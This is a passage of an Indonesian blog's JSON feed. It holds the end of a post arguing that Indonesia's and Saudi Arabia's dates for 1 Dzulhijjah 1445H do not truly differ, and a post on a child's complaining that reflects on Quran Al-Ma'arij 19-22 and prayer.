dan masuk 1 Dzulhijjah 1445H. Yang berarti Indonesia tertinggal 23 jam dari titik awal penampakan hilal di Asia timur, atau tertinggal 20 jam dari Arab Saudi. Tapi ingat, masih satu tanggal, yaitu 1 Dzulhijjah 1445H dan belum melebihi 24 jam. Berdasar ini, pemerintah Indonesia lalu menetapkan masuknya 1 Dzulhijjah dan sudah tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu saya merasa aneh ketika banyak orang menganggap Indonesia berbeda dengan Arab Saudi.\u0026nbsp; Apanya yang berbeda? Bukankah masih satu tanggal? Kan masih 1 Dzulhijjah juga?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sinilah masalahnya. Sebab pihak yang mengatakan Indonesia itu berbeda dengan Arab Saudi, karena melihat dan menggunakan penanggalan Masehi dan jam\/waktu Masehi yang titik 00:00-nya tetap di pasifik itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat maghrib Kamis malam Jum'at tanggal 6 Juni 2024 Masehi yang lalu, hilal terlihat di Arab Saudi, lalu diumumkan bahwa 1 Dzulhijjah dimulai hari Jumat tanggal 7 Juni 2024 Masehi, yang secara Masehi memang benar, tapi tertinggal 6 jam dari waktu yang sebenarnya saat maghrib 1 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang di Indonesia hilal terlihat maghrib Jumat malam Sabtu, lalu diumumkan bahwa 1 Dzulhijjah bertepatan dengan hari sabtu tanggal 8 Juni 2024 Masehi, yang secara Masehi juga benar, tapi tersisa hanya 1 jam sebelum masuk tanggal 2 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikianlah, bila kita lupakan kalender Masehi ini saat penetapan tanggal Hijriyyah, maka sebenarnya tidak ada perbedaan substansi. Bahkan bila dilihat dari sudut pandang pihak pertama ataupun pihak kedua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, pertanyaan \"Bukankah Indonesia mendahului Arab Saudi 4 jam?\" adalah pertanyaan yang muncul karena kebingungan akibat pengaruh penanggalan Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebenarnya masih banyak yang hendak saya obrolkan, namun kita akan lanjutkan di tulisan kedua.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6207754053465221883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html","title":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 1)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s72-c\/telescope.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-2590545752998219611"},"published":{"$t":"2020-11-05T22:00:00.252-08:00"},"updated":{"$t":"2021-11-19T19:31:02.249-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humaniora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Keluh Kesah Manusia... The Natural Instinct"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJumat pagi, istri saya Ummu Amal mengajak Max mengunjungi kantor BCA untuk mengganti nomer \u003Ci\u003Emobile banking\u003C\/i\u003E yang bermasalah. Tentu saja kunjungan seperti ini harus direncanakan matang sebab kalau datang terlambat, antrian di meja Customer Service bakal mengular hingga ke nomer sekian. Jadi, sejak sehari sebelumnya, semua dipersiapkan. KTP, kartu ATM, catatan, motor, isi bensinnya, termasuk uang saku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s500\/complaining-boy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg alt=\"Upset\" border=\"0\" data-original-height=\"350\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s16000\/complaining-boy.jpg\" title=\"Upset\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003Ewww.verywellfamily.com\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya Umma Amal dan Max berangkat pagi-pagi sekali. Mungkin setengah tujuh pagi sudah berangkat, dengan harapan mendapat nomer antrian awal. Mudah-mudahan demikian, dalam hati saya juga berharap. Namun, karena saya \u003Ci\u003Ework at home\u003C\/i\u003E, saya cuma \u003Ci\u003Esay goodbye\u003C\/i\u003E saja dari rumah dan segera melanjutkan kegiatan saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESekitar jam 10 pagi, suara berisik motor yamaha mio yang sistem pulley-nya sedang sangat bermasalah memecah keheningan halaman rumah kami. Rupanya Ummu Amal dan Max sudah pulang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERupanya Ummu Amal sedikit kesal dengan sikap Max sepanjang pagi saat ikut serta ke kantor BCA.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMax mengeluh bosan karena lama menunggu dan mengesankan kepada semua orang bahwa ia menyesal ikut serta pagi itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKarena penasaran, saya bertanya kepada Max:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Tadi ngapain aja di BCA?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Bosen, duduk \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Ethok\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E...\" jawabnya pendek dengan logat campuran jawa barat dan jawa timuran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sudah makan?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sudah, tadi makan soto ayam.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Lah, kok yang diceritakan cuma bosennya, makan enaknya nggak?\" Tanya saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Tapi kan bosen ba, nggak bisa maen.\" sahut Max dengan polosnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Begitulah nak manusia. Banyak mengeluhnya dari pada bersyukurnya,\" saya memulai memberi nasihat kepadanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Meski tadi \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Eandhok\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E makan soto ayam yang enak itu, tetap saja yang diceritakan adalah bosennya, bukan enaknya soto ayam itu. Iya kan?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMax mendengarkan ucapanku dengan seksama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Jadi, lain kali, ingat-ingatlah terus yang enak-enak, lalu bersyukur. Sebab orang yang bersyukur, hatinya akan lapang dan tidak sedih terus.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Kalau yang kamu ingat bosennya, capeknya, ribetnya... Ya sedih terus kamu.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDemikianlah memang manusia itu, bahkan insting keluh kesahnya sudah muncul dan mendominasi sejak dini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka benarlah Al-Quran mendeskripsikan manusia itu dengan sifat keluh kesahnya yang tak ketulungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 18pt; line-height: 115%;\"\u003Eإِنَّ الْإِنْسَانَ خُلِقَ هَلُوعًا\n(19) إِذَا مَسَّهُ الشَّرُّ جَزُوعًا (20) وَإِذَا مَسَّهُ الْخَيْرُ مَنُوعًا\n(21) إِلَّا الْمُصَلِّينَ (22) سورة المعارج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 18pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\"Sesungguhnya manusia diciptakan bersifat keluh kesah lagi kikir.\u0026nbsp;Apabila ia ditimpa kesusahan ia berkeluh kesah,\u0026nbsp;dan apabila ia mendapat kebaikan ia amat kikir, kecuali orang-orang yang mengerjakan shalat.\"\u003C\/i\u003E Surah Al-Ma'arij 19-22.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kemudian sifat ini mesti kita maklumi karena sudah menjadi insting dasar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETentu tidak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebab yang disampaikan oleh Al-Qur'an adalah mengendalikannya dengan pola-pola pembiasaan kebaikan yang diringkas di akhir rangkaian ayat-ayat di atas dengan keyword sederhana: \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EAl-Mushallin\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E... Orang-orang yang shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerkara shalat adalah perkara yang kita kenal sejak masa kanak-kanak, namun manfaatnya hanya diketahui bagi yang mengkaji Al-Qur'an dengan baik dan membandingkannya dengan pengalaman yang ia dapatkan saat shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShalat bukanlah sekedar takbir, rukuk dan sujud semata. Tapi lebih jauh lagi, shalat adalah alat komunikasi kita dengan Allah, sarana kedekatan paling intens dari diri kita dengan Al-Khaliq.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika rukuk dalam shalat menggambarkan ketundukan dan kerendahan, maka sujud menggambarkan penghambaan total, atau lebih tegasnya perbudakan total! Tapi, perbudakan yang kita banggakan. Sebab diperbudak Allah Ta'ala jelas adalah kemuliaan, sedang diperbudak hawa nafsu dan makhluq adalah kehinaan dan ketidakwarasan!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarulah kemudian kita kaji lagi ayat-ayat selanjutnya tentang siapa mereka yang dimaksud dengan \u003Ci\u003EAl-Mushallin\u003C\/i\u003E itu yang secara ringkas Al-Qur'an menyebutkan ciri-ciri mereka, yaitu:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang kontinyu shalat\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang mengeluarkan bagian hartanya untuk yang tak berpunya\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang membenarkan adanya hari akhir\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang takut kepada adzab Allah\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang memelihara kemaluannya\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang memelihara amanat dan menunaikan janji\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang bersaksi dengan jujur\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang selalu menjaga shalat\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWell,\u003C\/i\u003E PR saya jelas cukup banyak dalam mendidik buah hati. Meski begitu, saya berharap kita bisa sama-sama mengarahkan anak-anak kita dengan pendidikan Al-Quran seperti ini, yang dengannya bolehlah kita berharap mereka bisa menjadi pribadi-pribadi tangguh di masa yang akan datang, yang jiwanya terbebas dari cengkeraman putus asa, kesedihan dan kecengengan sikap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWallahul muwaffiq\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECatatan:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAndhok\u003C\/b\u003E: makan di warung\/depot\/restoran alias \u003Ci\u003Edine in\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eba\u003C\/b\u003E: kependekan dari \u003Ci\u003EBaba\u003C\/i\u003E yang diambil dari kata \u003Ci\u003EAbati\u003C\/i\u003E (Ayahku), panggilan Ismail Alaihissalam kepada ayahnya Ibrahim Alaihissalam.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/2590545752998219611\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/11\/keluh-kesah-manusia-natural-instinct.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2590545752998219611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2590545752998219611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/11\/keluh-kesah-manusia-natural-instinct.html","title":"Keluh Kesah Manusia... The Natural Instinct"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s72-c\/complaining-boy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});